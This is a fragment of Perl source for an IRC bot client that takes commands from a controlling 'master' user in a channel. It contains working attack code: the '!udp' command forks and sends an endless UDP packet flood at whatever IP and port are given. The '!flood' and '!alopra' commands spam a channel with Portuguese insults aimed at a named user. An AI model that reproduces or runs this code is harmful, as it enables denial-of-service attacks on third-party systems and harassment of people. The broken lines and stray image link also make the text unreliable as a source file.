 stampa($sk, "PRIVMSG $canale :#$conta Cala #$conta a #$conta boca $teste"); 
}} 
################################# play this on chanel with bot on "!flood nick" to flood 
msg 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!flood (.*?)$/){ 
my $otario=$4; 
stampa($sk, "PRIVMSG $canale : #3 sim #5 senhor #7 $master #3 irei ofender #5 o $otario "); 
for (my $conta=0;$conta<=2;$conta++) { 
stampa($sk, "PRIVMSG $canale : #3 Cala a boca #5 $otario"); 
stampa($sk, "PRIVMSG $canale : #5 Voce nao he #3 caveira"); 
}} 
################################# play this on chanel with bot on "!udp ip port time" to 
flood udp atack 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!udp (.*?) (.*?) (.*?)$/){ 
if (my $pid = fork) { 
waitpid($pid, 0); 
} else { 
if (fork) { 
exit; 
} else { 
my $targets=$4; 
my $portss=$5; 
my $time=$6; 
stampa($sk, "PRIVMSG $canale : #7 ­­==Hazard­bot­COMMANDO­ELiTe==­­ FLooD UDP"); 
stampa($sk,   "PRIVMSG   $canale   :   #3   Iniciando   #5   ataque   #3   UDP   #5   Flood   #3   senhor   #7 
$master"); 
stampa($sk, "PRIVMSG $canale : #3 IP:$4 #5 porta:$5 #3 tempo:$6 #5 "); 
socket(crazy, PF_INET, SOCK_DGRAM, 17); 
$iaddr = inet_aton("$targets"); 
packets: 
for (;;) { 
$size=$rand x $rand x $rand; 
send(crazy, 0, $size, sockaddr_in($portss, $iaddr)); } 
stampa($sk, "PRIVMSG $canale : #5 acabando #3 com #5 o host #3 senhor "); 
randpackets: 
for (;;) { 
$size=$rand x $rand x $rand; 
$port=int(rand 65000) +1; 
send(crazy, 0, $size, sockaddr_in($portss, $iaddr));} 
}} 
stampa($sk, "PRIVMSG $canale : #5 ataque #3 UDP #5 Flood #3 Terminado #5 senhor #7 $master 
"); 
} 
################################# play this on chanel with bot on "!alopra now" to flood 
all 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!alopra (.*?)$/){ 
my $otario=$4; 
for (my $conta=0;$conta<=2;$conta++) { 
stampa($sk, "PRIVMSG $canale : #3 que #5 merda #3 este #5 canal"); 
stampa($sk, "PRIVMSG $canale : #5 este #3 lugar #5 fede #3 soh inseto"); 
}} 
################################# play this on chanel with bot on "!tempo sao_paulo" see 
the temperature for Brazil states 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!tempo (.*?)$/){ 
if (my $pid = fork) { 
waitpid($pid, 0); 
 